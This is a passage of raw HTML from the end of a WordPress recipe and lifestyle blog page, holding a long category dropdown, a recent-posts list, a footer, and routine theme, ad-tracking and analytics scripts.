	<option class="level-1" value="163">&nbsp;&nbsp;&nbsp;Baby Room Décor&nbsp;&nbsp;(132)</option>
	<option class="level-1" value="164">&nbsp;&nbsp;&nbsp;Baby Shower Gifts&nbsp;&nbsp;(142)</option>
	<option class="level-1" value="168">&nbsp;&nbsp;&nbsp;Baby Shower Party&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="158">&nbsp;&nbsp;&nbsp;Coloring Pages for Children&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="159">&nbsp;&nbsp;&nbsp;DIY Crafts for Kids&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="165">&nbsp;&nbsp;&nbsp;Gifts for Kids&nbsp;&nbsp;(68)</option>
	<option class="level-1" value="161">&nbsp;&nbsp;&nbsp;Kids Fashion Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="166">&nbsp;&nbsp;&nbsp;Kids Hairstyle Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="167">&nbsp;&nbsp;&nbsp;Kids Party Ideas&nbsp;&nbsp;(106)</option>
	<option class="level-1" value="160">&nbsp;&nbsp;&nbsp;Kids Room Décor Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="169">&nbsp;&nbsp;&nbsp;Quotes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="162">&nbsp;&nbsp;&nbsp;Recipes for Kids&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="26">Nail Art&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="212">&nbsp;&nbsp;&nbsp;Beautiful Nails&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="211">&nbsp;&nbsp;&nbsp;Glitter Nails&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="208">&nbsp;&nbsp;&nbsp;Nail Art&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="209">&nbsp;&nbsp;&nbsp;Nail Colors&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="207">&nbsp;&nbsp;&nbsp;Nail Designs&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="210">&nbsp;&nbsp;&nbsp;Nail Ideas&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="19">Party Ideas&nbsp;&nbsp;(527)</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Bachelorette Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Backyard Party Ideas&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Beach Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Birthday Party Inspirations&nbsp;&nbsp;(113)</option>
	<option class="level-1" value="98">&nbsp;&nbsp;&nbsp;Christmas Party Ideas&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Dinner Party Ideas&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="101">&nbsp;&nbsp;&nbsp;Engagement Party Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="96">&nbsp;&nbsp;&nbsp;Gender Reveal Party Ideas&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="91">&nbsp;&nbsp;&nbsp;Graduation Party Ideas&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;Halloween Party Ideas&nbsp;&nbsp;(120)</option>
	<option class="level-1" value="109">&nbsp;&nbsp;&nbsp;Holiday Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="104">&nbsp;&nbsp;&nbsp;Mermaid Party Ideas&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="95">&nbsp;&nbsp;&nbsp;Party Food Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Pool Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="100">&nbsp;&nbsp;&nbsp;Retirement Party Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Summer Party Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Tea Party Ideas&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;Unicorn Party Ideas&nbsp;&nbsp;(26)</option>
	<option class="level-0" value="20">Quote&nbsp;&nbsp;(299)</option>
	<option class="level-1" value="131">&nbsp;&nbsp;&nbsp;Anniversary Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;Birthday Quotes Inspirations&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="125">&nbsp;&nbsp;&nbsp;Christmas Quotes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="130">&nbsp;&nbsp;&nbsp;Education Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Family Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="117">&nbsp;&nbsp;&nbsp;Friendship Quotes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;Funny Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="120">&nbsp;&nbsp;&nbsp;Graduation Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Inspirational Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Kindness Quotes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="124">&nbsp;&nbsp;&nbsp;Leadership Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Life Quotes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;Love Quotes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="129">&nbsp;&nbsp;&nbsp;Marriage Quotes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="123">&nbsp;&nbsp;&nbsp;Mothers Day Quotes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="113">&nbsp;&nbsp;&nbsp;Motivational Quotes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Positive Quotes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="121">&nbsp;&nbsp;&nbsp;Relationship Quotes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Sad Quotes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="128">&nbsp;&nbsp;&nbsp;Thanksgiving Quotes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="28">Recipes&nbsp;&nbsp;(1,750)</option>
	<option class="level-1" value="238">&nbsp;&nbsp;&nbsp;1-Pot Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="239">&nbsp;&nbsp;&nbsp;Air Fryer Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="240">&nbsp;&nbsp;&nbsp;Appetizer Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="241">&nbsp;&nbsp;&nbsp;Baby Shower Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="242">&nbsp;&nbsp;&nbsp;Baking Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="243">&nbsp;&nbsp;&nbsp;BBQ Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="244">&nbsp;&nbsp;&nbsp;Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="245">&nbsp;&nbsp;&nbsp;Birthday Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="246">&nbsp;&nbsp;&nbsp;Bread Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="247">&nbsp;&nbsp;&nbsp;Breakfast Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="248">&nbsp;&nbsp;&nbsp;Brunch Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="249">&nbsp;&nbsp;&nbsp;Cake Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="250">&nbsp;&nbsp;&nbsp;Candy Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="251">&nbsp;&nbsp;&nbsp;Canning Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="252">&nbsp;&nbsp;&nbsp;Casserole Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="253">&nbsp;&nbsp;&nbsp;Cheese Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="254">&nbsp;&nbsp;&nbsp;Chicken Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="255">&nbsp;&nbsp;&nbsp;Chili Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="256">&nbsp;&nbsp;&nbsp;Chinese Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="257">&nbsp;&nbsp;&nbsp;Chocolate Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="258">&nbsp;&nbsp;&nbsp;Christmas Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="259">&nbsp;&nbsp;&nbsp;Cinco de Mayo Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="260">&nbsp;&nbsp;&nbsp;Clean-Eating Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="261">&nbsp;&nbsp;&nbsp;Cocktail Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="262">&nbsp;&nbsp;&nbsp;Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="263">&nbsp;&nbsp;&nbsp;Cookie Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="264">&nbsp;&nbsp;&nbsp;Cooking for Kids Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="265">&nbsp;&nbsp;&nbsp;Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Dairy-Free Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="267">&nbsp;&nbsp;&nbsp;Deep Fried Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="268">&nbsp;&nbsp;&nbsp;Dessert Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="269">&nbsp;&nbsp;&nbsp;Diabetic Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="270">&nbsp;&nbsp;&nbsp;Dinner Recipes&nbsp;&nbsp;(28)</option>
	<option class="level-1" value="271">&nbsp;&nbsp;&nbsp;Dip Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="273">&nbsp;&nbsp;&nbsp;Duck Recipes&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="274">&nbsp;&nbsp;&nbsp;Easter Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Egg Recipes&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="276">&nbsp;&nbsp;&nbsp;Fall Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="277">&nbsp;&nbsp;&nbsp;Fish Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;Fourth of July Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="280">&nbsp;&nbsp;&nbsp;Freezer-friendly Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="281">&nbsp;&nbsp;&nbsp;Fruit Recipes&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="282">&nbsp;&nbsp;&nbsp;Game Day Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="283">&nbsp;&nbsp;&nbsp;Gluten-Free Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="284">&nbsp;&nbsp;&nbsp;Gourmet Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="285">&nbsp;&nbsp;&nbsp;Grains Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="286">&nbsp;&nbsp;&nbsp;Grill Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="287">&nbsp;&nbsp;&nbsp;Halloween Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="288">&nbsp;&nbsp;&nbsp;Hanukkah Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="289">&nbsp;&nbsp;&nbsp;Healthy Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="290">&nbsp;&nbsp;&nbsp;High Fiber Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="291">&nbsp;&nbsp;&nbsp;Holiday Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="292">&nbsp;&nbsp;&nbsp;Indian Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Instant Pot Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="294">&nbsp;&nbsp;&nbsp;Italian Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Keto Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="296">&nbsp;&nbsp;&nbsp;Kid-friendly Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="297">&nbsp;&nbsp;&nbsp;Lamb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="298">&nbsp;&nbsp;&nbsp;Low Calorie Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="299">&nbsp;&nbsp;&nbsp;Low Carb Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="300">&nbsp;&nbsp;&nbsp;Low Cholesterol Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="301">&nbsp;&nbsp;&nbsp;Low Fat Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="302">&nbsp;&nbsp;&nbsp;Mac and Cheese Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="303">&nbsp;&nbsp;&nbsp;Main Dishes Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="304">&nbsp;&nbsp;&nbsp;Make-ahead Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="305">&nbsp;&nbsp;&nbsp;Mardi Gras Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="306">&nbsp;&nbsp;&nbsp;Mexican Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="307">&nbsp;&nbsp;&nbsp;Microwave Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="309">&nbsp;&nbsp;&nbsp;Mushrooms Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="310">&nbsp;&nbsp;&nbsp;New Year&#8217;s Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="311">&nbsp;&nbsp;&nbsp;Noodle Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="312">&nbsp;&nbsp;&nbsp;Paleo Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="313">&nbsp;&nbsp;&nbsp;Panini Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="315">&nbsp;&nbsp;&nbsp;Pasta Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="316">&nbsp;&nbsp;&nbsp;Pie Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="317">&nbsp;&nbsp;&nbsp;Pizza Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="318">&nbsp;&nbsp;&nbsp;Pork Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="319">&nbsp;&nbsp;&nbsp;Potatoes Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="320">&nbsp;&nbsp;&nbsp;Pressure Cooker Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="321">&nbsp;&nbsp;&nbsp;Quick and Easy Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-1" value="322">&nbsp;&nbsp;&nbsp;Rice Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="323">&nbsp;&nbsp;&nbsp;Salad Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="324">&nbsp;&nbsp;&nbsp;Salmon Recipes&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="325">&nbsp;&nbsp;&nbsp;Salsa Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="326">&nbsp;&nbsp;&nbsp;Sandwich Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="327">&nbsp;&nbsp;&nbsp;Sauce Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="328">&nbsp;&nbsp;&nbsp;Seafood Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="329">&nbsp;&nbsp;&nbsp;Sheet Pan Dinner Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="330">&nbsp;&nbsp;&nbsp;Shrimp Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="331">&nbsp;&nbsp;&nbsp;Side Dish Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="332">&nbsp;&nbsp;&nbsp;Slow Cooker Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="333">&nbsp;&nbsp;&nbsp;Smoothie Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="334">&nbsp;&nbsp;&nbsp;Snack Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="335">&nbsp;&nbsp;&nbsp;Soup Recipes&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="336">&nbsp;&nbsp;&nbsp;Sous Vide Recipes&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="337">&nbsp;&nbsp;&nbsp;Southern Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Spring Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="339">&nbsp;&nbsp;&nbsp;St. Patrick&#8217;s Day Recipes&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="340">&nbsp;&nbsp;&nbsp;Stew Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="341">&nbsp;&nbsp;&nbsp;Stir Fry Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="342">&nbsp;&nbsp;&nbsp;Summer Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="343">&nbsp;&nbsp;&nbsp;Super Bowl Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="344">&nbsp;&nbsp;&nbsp;Thai Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="345">&nbsp;&nbsp;&nbsp;Thanksgiving Recipes&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="346">&nbsp;&nbsp;&nbsp;Tofu and Tempeh Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="347">&nbsp;&nbsp;&nbsp;Turkey Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Valentine&#8217;s Day Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="349">&nbsp;&nbsp;&nbsp;Vegan Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="350">&nbsp;&nbsp;&nbsp;Vegetable Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="351">&nbsp;&nbsp;&nbsp;Vegetarian Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="352">&nbsp;&nbsp;&nbsp;Weight-Loss Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="353">&nbsp;&nbsp;&nbsp;Winter Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="22">Seasonal&nbsp;&nbsp;(51)</option>
	<option class="level-1" value="151">&nbsp;&nbsp;&nbsp;Best 4th of July Ideas&nbsp;&nbsp;(54)</option>
	<option class="level-1" value="150">&nbsp;&nbsp;&nbsp;Best Christmas Ideas&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="153">&nbsp;&nbsp;&nbsp;Best Cinco de Mayo Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="144">&nbsp;&nbsp;&nbsp;Best Easter Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="152">&nbsp;&nbsp;&nbsp;Best Fall Ideas&nbsp;&nbsp;(45)</option>
	<option class="level-1" value="145">&nbsp;&nbsp;&nbsp;Best Fathers Day Ideas&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="148">&nbsp;&nbsp;&nbsp;Best Halloween Ideas&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="155">&nbsp;&nbsp;&nbsp;Best Labor Day Ideas&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="154">&nbsp;&nbsp;&nbsp;Best Memorial Day Ideas&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;Best Mothers Day Ideas&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;Best New Years Day Ideas&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="143">&nbsp;&nbsp;&nbsp;Best Passover Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Best Spring Ideas&nbsp;&nbsp;(41)</option>
	<option class="level-1" value="146">&nbsp;&nbsp;&nbsp;Best Summer Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="149">&nbsp;&nbsp;&nbsp;Best Thanksgiving Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="147">&nbsp;&nbsp;&nbsp;Best Winter Ideas&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="27">Wedding&nbsp;&nbsp;(354)</option>
	<option class="level-1" value="236">&nbsp;&nbsp;&nbsp;Beach Wedding&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="220">&nbsp;&nbsp;&nbsp;Wedding Bands&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="218">&nbsp;&nbsp;&nbsp;Wedding Cakes&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="231">&nbsp;&nbsp;&nbsp;Wedding Colors&nbsp;&nbsp;(21)</option>
	<option class="level-1" value="223">&nbsp;&nbsp;&nbsp;Wedding Decorations&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="215">&nbsp;&nbsp;&nbsp;Wedding Dresses&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="222">&nbsp;&nbsp;&nbsp;Wedding Favors&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="224">&nbsp;&nbsp;&nbsp;Wedding Flowers&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="225">&nbsp;&nbsp;&nbsp;Wedding Gifts&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="230">&nbsp;&nbsp;&nbsp;Wedding Gowns&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="234">&nbsp;&nbsp;&nbsp;Wedding Guest Book&nbsp;&nbsp;(23)</option>
	<option class="level-1" value="221">&nbsp;&nbsp;&nbsp;Wedding Hairstyles&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="216">&nbsp;&nbsp;&nbsp;Wedding Invitations&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="226">&nbsp;&nbsp;&nbsp;Wedding Makeup&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="227">&nbsp;&nbsp;&nbsp;Wedding Nails&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="217">&nbsp;&nbsp;&nbsp;Wedding Rings&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="219">&nbsp;&nbsp;&nbsp;Wedding Shoes&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="235">&nbsp;&nbsp;&nbsp;Wedding Sparklers&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="233">&nbsp;&nbsp;&nbsp;Wedding Themes&nbsp;&nbsp;(20)</option>
	<option class="level-1" value="232">&nbsp;&nbsp;&nbsp;Wedding Veils&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="229">&nbsp;&nbsp;&nbsp;Wedding Venues&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="228">&nbsp;&nbsp;&nbsp;Wedding Vows&nbsp;&nbsp;(38)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://theboiledpeanuts.com/chicken-bacon-avocado-salad/">20 Best Ideas Chicken Bacon Avocado Salad</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/valentine-gift-ideas-for-boyfriend/">Best 25 Valentine Gift Ideas for Boyfriend</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/cute-things-for-kids/">Best 20 Cute Things for Kids</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/dallas-cowboys-christmas-gift-ideas/">The 23 Best Ideas for Dallas Cowboys Christmas Gift Ideas</a>
									</li>
											<li>
					<a href="https://theboiledpeanuts.com/quotes-about-games-in-relationships/">30 Ideas for Quotes About Games In Relationships</a>
									</li>
					</ul>

		</div></aside><!-- #secondary -->					</div><!-- .row -->
			</div><!-- .container -->
			<div id="stop-container"></div>
					</div><!-- .gmr-content -->
		
</div><!-- #site-container -->
	

	<div id="footer-container">
		<div class="gmr-bgstripes">
			<span class="gmr-bgstripe gmr-color1"></span><span class="gmr-bgstripe gmr-color2"></span>
			<span class="gmr-bgstripe gmr-color3"></span><span class="gmr-bgstripe gmr-color4"></span>
			<span class="gmr-bgstripe gmr-color5"></span><span class="gmr-bgstripe gmr-color6"></span>
			<span class="gmr-bgstripe gmr-color7"></span><span class="gmr-bgstripe gmr-color8"></span>
			<span class="gmr-bgstripe gmr-color9"></span><span class="gmr-bgstripe gmr-color10"></span>
			<span class="gmr-bgstripe gmr-color11"></span><span class="gmr-bgstripe gmr-color12"></span>
			<span class="gmr-bgstripe gmr-color13"></span><span class="gmr-bgstripe gmr-color14"></span>
			<span class="gmr-bgstripe gmr-color15"></span><span class="gmr-bgstripe gmr-color16"></span>
			<span class="gmr-bgstripe gmr-color17"></span><span class="gmr-bgstripe gmr-color18"></span>
			<span class="gmr-bgstripe gmr-color19"></span><span class="gmr-bgstripe gmr-color20"></span>
		</div>

				
		<footer id="colophon" class="site-footer" role="contentinfo" >
			<div class="container">
				<div class="site-info">
									<a href="https://wordpress.org/" title="Proudly powered by WordPress">Proudly powered by WordPress</a>
					<span class="sep"> / </span>
					<a href="http://www.gianmr.com/" title="Theme: Superfast">Theme: Superfast</a>
								</div><!-- .site-info -->
							</div><!-- .container -->
		</footer><!-- #colophon -->
		
	
	</div><!-- #footer-container -->

<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".cfbc27a87f330442cb53874088e2a91e").click(function() {
jQuery.post(
"https://theboiledpeanuts.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "28dd1ffab5",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/jquery.sidr.min.js?ver=5.8.12' id='superfast-sidr-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-content/themes/superfast/js/customscript.js?ver=5.8.12' id='superfast-customscript-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://theboiledpeanuts.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4466231,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4466231&101" alt="website free tracking" border="0"></a></noscript>
<!-- Histats.com  END  -->
